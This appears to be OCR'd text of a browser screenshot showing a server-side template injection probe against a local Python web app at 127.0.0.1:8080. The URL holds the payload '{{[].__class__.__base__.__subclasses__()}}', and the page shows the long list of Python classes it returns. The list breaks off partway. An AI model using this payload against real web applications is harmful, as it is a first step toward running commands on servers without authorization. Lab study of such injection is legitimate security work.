 查看Chrome页面JSON
Title
127.0.0.1:8080/?cmd={{[].__class__.__base__.__subclasses__()}}
涛
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class 'code'>, <class 'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'member_descriptor'>, <class 'memoryview'>, <class
'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class 'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>, <class 'range'>, <class
'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class 'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class
'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>, <class 'str'>, <class 'wrapper_descriptor'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class 'async_generator_asend'>, <class
'async_generator_athrow'>, <class 'async_generator_wrapped_value'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'managedbuffer'>, <class 'method-wrapper'>, <class
'types.SimpleNamespace'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'weakref.CallableProxyType'>, <class 'weakref.ProxyType'>, <class 'weakref.ReferenceType'>, <class
'types.UnionType'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token'>, <class 'Token.MISSING'>, <class
'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class
'nt.DirEntry'>, <class 'PyHKEY'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class
'abc.ABC'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class '_winapi.Overlapped'>, <class 'os._wrap_close'>, <class 'os._AddedDllDirectory'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class '_multibytecodec.MultibyteCodec'>, <class '_multibytecodec.MultibyteIncrementalEncoder'>, <class
'_multibytecodec.MultibyteIncrementalDecoder'>, <class '_multibytecodec.MultibyteStreamReader'>, <class '_multibytecodec.MultibyteStreamWriter'>, <class 'itertools.accumulate'>, <class
'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class
'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.pairwise'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class